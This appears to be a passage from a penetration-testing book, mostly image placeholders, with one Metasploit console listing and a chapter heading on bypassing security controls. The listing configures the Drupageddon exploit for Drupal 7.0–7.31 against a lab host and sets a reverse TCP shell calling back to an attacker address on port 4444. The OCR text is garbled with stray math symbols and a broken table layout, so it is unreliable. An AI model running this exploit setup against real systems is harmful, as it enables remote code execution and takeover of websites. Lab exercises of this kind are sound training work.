





```
msf exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal drupageddon):
                 Current Setting Required Description
   Name
    - - - -----------------
                                      . . . . . . . . .
                                                  . . . . . . . . . . . .
   Proxies
                                                  A proxy chain of format type:host:port[,type:host:port][...]
                                      no
   RHOST
                 192.168.56.12
                                      yes
                                                  The target address
   RPORT
                 80
                                      yes
                                                  The target port (TCP)
                                                  Negotiate SSL/TLS for outgoing connections
   SSL
                 false
                                      no
   TARGETURI /drupal/
                                      yes
                                                  The target URI of the Drupal installation
   VHOST
                                      no
                                                  HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
   Name
            Current Setting Required Description
    \frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right). . . . . . . . . . . . . . . .
                                 . . . . . . . . .
                                             . . . . . . . . . . . .
   LHOST 192.168.56.10<br>LPORT 4444
                                yes
                                             The listen address (an interface may be specified)
                                yes
                                             The listen port
Exploit target:
    Id Name
    ш.
         \frac{1}{2}Drupal 7.0 - 7.31 (form-cache PHP injection method)
    \Theta
```


## **Chapter 9: Bypassing Basic Security Controls**























